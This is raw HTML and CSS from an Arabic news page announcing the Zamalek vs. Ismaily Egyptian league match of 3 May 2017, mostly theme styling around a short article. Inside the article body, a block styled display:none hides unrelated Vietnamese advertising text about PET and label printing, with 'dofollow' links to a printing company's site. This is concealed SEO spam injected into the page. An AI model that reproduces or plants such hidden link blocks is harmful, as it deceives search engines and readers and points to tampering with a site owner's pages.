/* inline tdc_css att */

.tdi_77{
margin-top:-1px !important;
margin-bottom:0px !important;
margin-left:20px !important;
padding-left:20px !important;
border-color:#cccccc !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_77 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_77{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_77{
margin-top:0px !important;
margin-left:0px !important;
padding-left:0px !important;
display:inline-block !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_77 svg{
                    width: 14px;
                }.tdi_77 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_77{
					color: #666666;
				
					font-family:IBM Plex Sans Arabic !important;font-size:15px !important;line-height:1.2 !important;font-style:italic !important;font-weight:600 !important;
				}.tdi_77 svg,
				.tdi_77 svg *{
					fill: #666666;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77{
					font-family:IBM Plex Sans Arabic !important;font-size:14px !important;line-height:1.2 !important;font-style:italic !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77{
					font-family:IBM Plex Sans Arabic !important;font-size:14px !important;line-height:1.2 !important;font-style:italic !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2017-05-01T02:31:06+03:00">1 مايو,2017</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_78 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-bottom:10px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_78{
                    display: inline-block;
                }.tdi_78 .tdb-block-inner{
                    justify-content: center;
                }.tdi_78 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_78 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_78 .tdb-author-by{
					color: #666666;
				}.tdi_78 .tdb-author-name{
					color: #000000;
				
					font-family:IBM Plex Sans Arabic !important;font-size:15px !important;line-height:1.2 !important;font-style:italic !important;font-weight:600 !important;text-transform:capitalize !important;
				}.tdi_78 .tdb-author-name:hover{
					color: var(--rtl-news-magazine-accent);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .tdb-author-by{
                    margin-right: 8px;
                }.tdi_78 .tdb-author-name{
					font-family:IBM Plex Sans Arabic !important;font-size:14px !important;line-height:1.2 !important;font-style:italic !important;font-weight:600 !important;text-transform:capitalize !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_78 .tdb-author-name{
					font-family:IBM Plex Sans Arabic !important;font-size:14px !important;line-height:1.2 !important;font-style:italic !important;font-weight:600 !important;text-transform:capitalize !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.akhbarana.com/author/admin/" title="Editor Team"><img alt='Editor Team' src='https://secure.gravatar.com/avatar/3666a7cb02e3950ccfa322fc58f216148a50d0e10cbbd47dc7379da56042293c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3666a7cb02e3950ccfa322fc58f216148a50d0e10cbbd47dc7379da56042293c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.akhbarana.com/author/admin/">Editor Team</a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_79 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>[the_ad id="97321"]</p>
</div></div><div class="td_block_wrap tdb_single_content tdi_80 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_80" >
<style>

/* inline tdc_css att */

.tdi_80{
margin-top:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_80,
                .tdi_80 > p,
                .tdi_80 .tdb-block-inner > p{
			        font-size:18px !important;line-height:1.6 !important;font-weight:500 !important;
		        }.tdi_80 h1{
			        font-weight:700 !important;
		        }.tdi_80 h2{
			        font-weight:700 !important;
		        }.tdi_80 h3:not(.tds-locker-title){
			        font-weight:700 !important;
		        }.tdi_80 h4{
			        font-weight:700 !important;
		        }.tdi_80 h5{
			        font-weight:700 !important;
		        }.tdi_80 h6{
			        font-weight:700 !important;
		        }.tdi_80 li{
			        font-size:18px !important;font-weight:500 !important;
		        }.tdi_80 li:before{
				    margin-top: 1px;
			        line-height: 18px !important;
		        }.tdi_80 .tdb-block-inner blockquote p{
			        font-size:42px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:none !important;
		        
			        color: #ff0000;
		        }.tdi_80,
				.tdi_80 p{
			        color: #000000;
		        }.tdi_80 h1,
				.tdi_80 h2,
				.tdi_80 h3:not(.tds-locker-title),
				.tdi_80 h4,
				.tdi_80 h5,
				.tdi_80 h6{
			        color: #000000;
		        }.tdi_80 .wp-caption-text,
				.tdi_80 figcaption{
			        color: #666666;
		        }.tdi_80 a{
			        color: #bfbfbf;
		        }.tdi_80 a:hover{
			        color: #000000;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_80,
                .tdi_80 > p,
                .tdi_80 .tdb-block-inner > p{
			        font-size:16px !important;line-height:1.6 !important;font-weight:500 !important;
		        }.tdi_80 li{
			        font-size:16px !important;font-weight:500 !important;
		        }.tdi_80 li:before{
				    margin-top: 1px;
			        line-height: 16px !important;
		        }.tdi_80 .tdb-block-inner blockquote p{
			        font-size:3px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:none !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80,
                .tdi_80 > p,
                .tdi_80 .tdb-block-inner > p{
			        font-size:15px !important;line-height:1.6 !important;font-weight:500 !important;
		        }.tdi_80 li{
			        font-size:15px !important;font-weight:500 !important;
		        }.tdi_80 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_80 .tdb-block-inner blockquote p{
			        font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_80 img.aligncenter,
				.tdi_80 .aligncenter img{
			        margin-left: -20px;
			        width: calc(100% + (2 * 20px));
			        max-width: none !important;
		        }.tdi_80,
                .tdi_80 > p,
                .tdi_80 .tdb-block-inner > p{
			        font-size:16px !important;line-height:1.6 !important;font-weight:500 !important;
		        }.tdi_80 li{
			        font-size:16px !important;font-weight:500 !important;
		        }.tdi_80 li:before{
				    margin-top: 1px;
			        line-height: 16px !important;
		        }.tdi_80 .tdb-block-inner blockquote p{
			        font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="textlink" STYLE="display:none;">
<h1>In pet và in tem nhãn tiên tiến và ứng dụng trong các ngành công nghiệp</h1>
<h2>In Pet: Giải pháp in ấn tiên tiến cho sản phẩm nhựa</h2>
<p>In pet là một phương pháp in ấn hiện đại và tiên tiến, cho phép in các hình ảnh và nội dung trực tiếp lên bề mặt của các vật phẩm như áo thun, cốc, túi xách, ốp điện thoại và nhiều vật dụng khác.</p>
<p>Với công nghệ in pet, các thiết bị in sử dụng mực in đặc biệt và được áp dụng bằng cách sử dụng nhiệt để chuyển đổi mực in thành dạng khí, và sau đó lắng đọng lên bề mặt vật phẩm. Quá trình in diễn ra rất nhanh chóng và hiệu quả, đảm bảo sự chính xác và độ bền cao của hình ảnh in.</p>
<p>Với <a href="https://indangquang.vn/in-pet/" rel="dofollow noopener" target="_blank">in pet</a>, người dùng có thể in hình ảnh và các bản thiết kế phức tạp một cách dễ dàng, giúp cho các sản phẩm của họ trở nên độc đáo và nổi bật. Các doanh nghiệp cũng có thể sử dụng phương pháp in pet để tạo ra những sản phẩm quảng cáo và marketing độc đáo và đầy sáng tạo, thu hút sự chú ý của khách hàng.</p>
<p>Ngoài ra, in pet còn được sử dụng trong các ngành công nghiệp khác như ngành sản xuất thời trang, ngành sản xuất quà tặng, ngành sản xuất đồ chơi, và cả trong lĩnh vực y tế để in các nhãn mác và thông tin sản phẩm trên các sản phẩm y tế.</p>
<p>Tuy nhiên, việc sử dụng công nghệ in pet cũng cần tuân thủ một số quy định và chỉ thực hiện trên các vật liệu phù hợp, để đảm bảo sự an toàn cho người sử dụng và bảo vệ môi trường.</p>
<p>Tóm lại, in pet là một công nghệ in ấn hiện đại và tiên tiến, mang đến những lợi ích rõ ràng cho người sử dụng và các doanh nghiệp. Với sự phát triển của công nghệ này, chúng ta có thể mong đợi những sản phẩm in đẹp và độc đáo hơn trong tương lai.</p>
<h2>In tem nhãn: Giải pháp hiệu quả cho quản lý sản phẩm và giá cả</h2>
<p>In tem nhãn là một trong những kỹ thuật in ấn phổ biến nhất trong các ngành công nghiệp và thương mại hiện nay. Những sản phẩm được in tem nhãn có thể là các sản phẩm tiêu dùng hàng ngày, sản phẩm y tế, thực phẩm và nhiều sản phẩm khác. Các tem nhãn được in ra thường được sử dụng để gắn vào sản phẩm để ghi nhãn tên sản phẩm, thông tin liên quan, giá cả, mã vạch và các thông tin quan trọng khác.</p>
<p>Công nghệ <a href="https://indangquang.vn/in-tem-nhan/" rel="dofollow noopener" target="_blank">in tem nhãn</a> được thực hiện bằng các máy in chuyên dụng, các công nghệ in tem nhãn hiện đại và tiên tiến nhất được sử dụng để in ra các tem nhãn chất lượng cao với độ bền cao. Các máy in tem nhãn chuyên dụng sử dụng các loại mực chuyên dụng, đảm bảo sự rõ ràng và độ bền của các thông tin được in lên.</p>
<p>In tem nhãn còn có thể được thực hiện trên nhiều loại vật liệu khác nhau, bao gồm nhựa, giấy, vải và nhiều loại vật liệu khác tùy thuộc vào mục đích sử dụng của sản phẩm.</p>
<p>Việc sử dụng tem nhãn trong sản xuất và kinh doanh đem lại nhiều lợi ích, như giúp dễ dàng xác định sản phẩm và giá cả của sản phẩm, hỗ trợ trong việc quản lý kho hàng, giúp khách hàng dễ dàng tìm kiếm thông tin sản phẩm và nhiều lợi ích khác.</p>
<p>Tuy nhiên, việc sử dụng tem nhãn cũng đòi hỏi sự chú ý đến các quy định và tiêu chuẩn kỹ thuật trong quá trình sản xuất và in ấn, nhằm đảm bảo tính an toàn và chất lượng của sản phẩm cuối cùng.</p>
<p>Tóm lại, in tem nhãn là một kỹ thuật in ấn phổ biến và có nhiều ứng dụng trong các ngành công nghiệp và thương mại. Với sự phát triển của công nghệ in ấn, chúng ta có thể mong đợi những sản phẩm tem nhãn chất lượng cao và đa dạng hơn trong tương lai.</p>
</div> <p style="text-align: justify">موعد مباراة الزمالك والإسماعيلي الأربعاء القادم في بطولة الدوري المصري الممتاز والتي من المقرر أن تقوم قناة أون سبورت بنقل موعد مباراة الزمالك والإسماعيلي والتي من المقرر أن يتم عرض موعد مباراة الزمالك والإسماعيلي في تمام الساعة 6.30 بتوقيت القاهرة وتوقيت فلسطين.</p>
<h2 style="text-align: justify">موعد مباراة الزمالك والإسماعيلي</h2>
<p style="text-align: justify">ينتظر جماهير كرة القدم المصرية يوم الأربعاء القادم الثالث من شهر مايو 2017، موعد مباراة الزمالك والإسماعيلي التي من المقرر إقامتها على ملعب بترو سبورت الرياضي وتنفرد مجموعة قنوات أون سبورت الرياضية وقناة النيل الرياضية وقناة دي إم سي الرياضية بإذاعة القناة.</p>
<p style="text-align: justify">الجدير بالذكر أن فريق الزمالك يستضيف فريق الإسماعيلي في المباراة القادمة، والتي من المقرر إقامتها بدون جماهير في أرض الملعب وذلك مثلما اعتادت مباريات الدوري المصري حيث يسعون من خلال المباراة إلى اقتناص الفرصة والحصول على الفوز والخروج من المباراة بنتائج إيجابية وبالثلاث نقاط التي ترفع من رصيد الزمالك وخاصةً بعد ضياع الفرصة في المباراة الماضية التي شارك فيها فريق طنطا وانتهت المباراة بالتعادل مما تسبب في ضياع نقطتين من رصيده وأصبح رصيده كما هو 47 نقطة.</p>
<p style="text-align: justify">الجدير بالذكر أن فريق الإسماعيلي يدخل المباراة القادمة بمنتهى الحماس، وبروح معنوية عالية خاصةً بعد أن تمكن من تحقيق الفوز في أخر مباراة شارك فيها في الدوري المصري مع فريق المصري والتي أقيمت على استاد برج العرب وانتهت النتيجة بهدفين لصالح الدراويش في مقابل هدف وحيد لصالح المصري.</p>
<p style="text-align: justify">نحن على موعد مع مباراة الإسماعيلي والزمالك في بطولة الدوري المصري، على ملعب بترو سبورت الرياضي يوم الأربعاء القادم 3-5-2017 في تمام الساعة 6.30 بتوقيت القاهرة وتوقيت فسطين 7.30 بتوقيت المملكة العربية السعودية 4.30 بتوقيت جرينتش.</p>
<p style="text-align: justify">
</div></div><div class="td_block_wrap tdb_single_tags tdi_81 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-bottom:40px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_81 span{
                    margin-right: 4px;
                
                    padding: 6px 10px 5px;
                
                    color: #fff;
                
                    background-color: #000000;
                
					font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_81 a{
                    margin-right: 4px;
                
                    padding: 5px 8px 4px;
                
                    border: 1px solid #ededed;
                
                    color: #000000;
                
					font-size:16px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_81 a:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                
                    border-color: #000000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81 a{
                    border: 1px solid #ededed;
                
					font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 a{
                    border: 1px solid #ededed;
                
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_81 span{
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_81 span{
                    padding: 4px 8px 3px;
                
					font-size:12px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_81 a{
                    margin-right: 2px;
                
                    padding: 3px 6px 2px;
                
                    border: 1px solid #ededed;
                
					font-size:12px !important;line-height:1 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>الكلمات المفتاحية : </span></li><li><a href="https://www.akhbarana.com/tag/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d8%a7%d9%84%d9%85%d9%85%d8%aa%d8%a7%d8%b2/">الدوري المصري الممتاز</a></li><li><a href="https://www.akhbarana.com/tag/%d8%aa%d9%88%d9%82%d9%8a%d8%aa-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9/">توقيت عرض المباراة</a></li><li><a href="https://www.akhbarana.com/tag/%d9%81%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%a5%d8%b3%d9%85%d8%a7%d8%b9%d9%8a%d9%84%d9%8a/">فريق الإسماعيلي</a></li><li><a href="https://www.akhbarana.com/tag/%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%85%d8%a7%d8%b9%d9%8a%d9%84%d9%8a-%d9%88%d8%a7%d9%84%d8%b2%d9%85%d8%a7%d9%84%d9%83/">مباراة الإسماعيلي والزمالك</a></li><li><a href="https://www.akhbarana.com/tag/%d9%85%d9%84%d8%b9%d8%a8-%d8%a8%d8%aa%d8%b1%d9%88-%d8%b3%d8%a8%d9%88%d8%b1%d8%aa/">ملعب بترو سبورت</a></li></ul></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_82 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-bottom:0px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:15px !important;
padding-left:15px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
padding-top:20px !important;
padding-right:30px !important;
padding-bottom:20px !important;
padding-left:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
padding-top:20px !important;
padding-right:10px !important;
padding-bottom:20px !important;
padding-left:10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_82{
                    padding: 0px;
                
                    border: 0px solid #ededed;
                }.tdi_82 .tdb-author-photo{
                    display: inline-block;
                
                    width: 70px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_82 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_82 .tdb-block-inner{
                    text-align: right;
                }.tdi_82 .avatar,
                .tdi_82 .tdb-author-photo:before,
                .tdi_82 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_82 .tdb-author-name{
                    color: #000000;
                
					font-size:25px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}.tdi_82 .tdb-author-name:hover{
                    color: #ff0000;
                }.tdi_82 .tdb-author-url{
                    color: #ff0000;
                
					font-size:14px !important;line-height:2 !important;font-weight:500 !important;
				}.tdi_82 .tdb-author-url:hover{
                    color: #000000;
                }.tdi_82 .tdb-author-descr{
                    color: #666666;
                
                    margin: 15px 0;
                
					font-size:16px !important;line-height:1.4 !important;font-weight:500 !important;letter-spacing:0px !important;
				}.tdi_82 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 30px;
				
					color: #ff0000;
				}.tdi_82 .tdb-social-item i.td-icon-twitter,
				.tdi_82 .tdb-social-item i.td-icon-linkedin,
				.tdi_82 .tdb-social-item i.td-icon-pinterest,
				.tdi_82 .tdb-social-item i.td-icon-blogger,
				.tdi_82 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_82 .tdb-social-item{
					min-width: 30px;
					height: 30px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_82 .tdb-social-item:hover i{
					color: #000000;
				}.tdi_82 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82{
                    border: 0px solid #ededed;
                }.tdi_82 .tdb-author-info{
                    padding-top: 25px;
                    padding-left: 0;
                }.tdi_82 .tdb-author-photo{
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_82 .tdb-author-name{
					font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82{
                    border: 0px solid #ededed;
                }.tdi_82 .tdb-author-info{
                    padding-top: 15px;
                    padding-left: 0;
                }.tdi_82 .tdb-author-photo{
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_82 .tdb-author-name{
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}.tdi_82 .tdb-author-descr{
					font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82{
                    border: 0px solid #ededed;
                }.tdi_82 .tdb-author-info{
                    padding-top: 12px;
                    padding-left: 0;
                }.tdi_82 .tdb-author-photo{
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_82 .tdb-author-name{
					font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}.tdi_82 .tdb-author-url{
					font-size:10px !important;line-height:2 !important;font-weight:500 !important;
				}.tdi_82 .tdb-author-descr{
					font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;letter-spacing:0px !important;
				}
}
</style>
<div class="tdi_82_rand_style td-element-style"><style>
.tdi_82_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a href="https://www.akhbarana.com/author/admin/" class="tdb-author-photo" title="Editor Team"><img alt='Editor Team' src='https://secure.gravatar.com/avatar/3666a7cb02e3950ccfa322fc58f216148a50d0e10cbbd47dc7379da56042293c?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3666a7cb02e3950ccfa322fc58f216148a50d0e10cbbd47dc7379da56042293c?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.akhbarana.com/author/admin/" class="tdb-author-name">Editor Team</a><div class="tdb-author-descr">كاتب فى موقع أخبارنا</div><div class="tdb-author-social"></div></div></div></div></div></div></div></div><div id="tdi_83" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_84,
                .tdi_84 .tdc-columns{
                    min-height: 0;
                }.tdi_84,
				.tdi_84 .tdc-columns{
				    display: block;
				}.tdi_84 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_84{
margin-bottom:80px !important;
}

.tdi_84 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84{
margin-bottom:80px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84{
margin-bottom:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-bottom:40px !important;
}
}

</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_86{
                    vertical-align: baseline;
                }.tdi_86 > .wpb_wrapper,
				.tdi_86 > .wpb_wrapper > .tdc-elements{
				    display: block;
